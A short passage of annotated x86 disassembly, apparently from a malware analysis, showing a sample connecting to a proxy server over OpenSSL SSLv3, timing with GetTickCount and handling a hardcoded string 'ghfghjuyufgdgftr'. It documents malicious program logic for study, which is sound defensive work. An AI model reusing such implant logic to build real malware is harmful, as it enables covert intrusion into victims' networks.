 call ds:ntohs
push eax ; hostshort
mov eax, dword ptr [esp+500h+netshort+2]
push eax ; int
lea ecx, [esp+504h+var_494]
call SOCKET_CONNECT_SELECT
test eax, eax ; CONNECT TO PROXY TARGET SERVER VIA OPENSSL LIBRARIES!
jnz short loc_401833
loc_401833:
lea ecx, [esp+4F8h+var_494]
call SSLV3_CLIENT_METHOD_0
test eax, eax
jnz loc_401910
lea ecx, [esp+4F8h+var_494]
call SSL_CONNECT_0
test eax, eax
jnz loc_401910
call esi ; GetTickCount
mov ecx, [esp+4F8h+var_4E4]
mov edi, offset aGhfghjuyufgdgf ; "ghfghjuyufgdgftr"
sub eax, ecx
or ecx, 0FFFFFFFFh
mov [esp+4F8h+var_4E4], eax
xor eax, eax
repne scasb
not ecx
dec ecx
mov esi, offset aGhfghjuyufgdgf ; "ghfghjuyufgdgftr"
mov eax, ecx
mov edx, ecx